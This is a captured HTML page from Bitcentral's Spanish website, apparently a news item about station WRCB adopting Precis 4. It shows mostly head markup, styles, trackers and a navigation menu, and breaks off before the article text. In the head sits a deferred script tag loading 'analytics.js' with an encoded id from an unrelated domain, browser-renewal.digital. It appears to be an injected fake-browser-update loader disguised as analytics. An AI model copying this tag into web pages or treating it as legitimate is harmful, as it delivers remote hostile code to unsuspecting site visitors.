

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/company/news-events/wrcb/
body_size: 29230
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>WRCB Goes Live with Precis™ 4</title><meta name="description" content="Chattanooga, TN station WRCB went live on the Bitcentral’s Precis™ 4 news production and playout solution. WRCB is a member of Sarkes Tarzian, Inc. group" /><link rel="canonical" href="https://es.bitcentral.com/company/news-events/wrcb/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="WRCB Goes Live with Precis™ 4" /><meta property="og:description" content="Chattanooga, TN station WRCB went live on the Bitcentral’s Precis™ 4 news production and playout solution. WRCB is a member of Sarkes Tarzian, Inc. group" /><meta property="og:url" content="https://es.bitcentral.com/company/news-events/wrcb/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta property="og:image" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/company/news-events/wrcb/","url":"https://es.bitcentral.com/company/news-events/wrcb/","name":"WRCB Goes Live with Precis™ 4","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"primaryImageOfPage":{"@id":"https://es.bitcentral.com/company/news-events/wrcb/#primaryimage"},"image":{"@id":"https://es.bitcentral.com/company/news-events/wrcb/#primaryimage"},"thumbnailUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","datePublished":"2012-10-01T17:04:30+00:00","description":"Chattanooga, TN station WRCB went live on the Bitcentral’s Precis™ 4 news production and playout solution. WRCB is a member of Sarkes Tarzian, Inc. group","breadcrumb":{"@id":"https://es.bitcentral.com/company/news-events/wrcb/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/company/news-events/wrcb/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://es.bitcentral.com/company/news-events/wrcb/#primaryimage","url":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","contentUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/company/news-events/wrcb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"WRCB Goes Live with Precis™ 4"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"news_event","pagePostType2":"single-news_event","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular news_event-template-default single single-news_event postid-2375 wp-theme-bitcentral-es mega-menu-menu-1 news_event-wrcb"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN 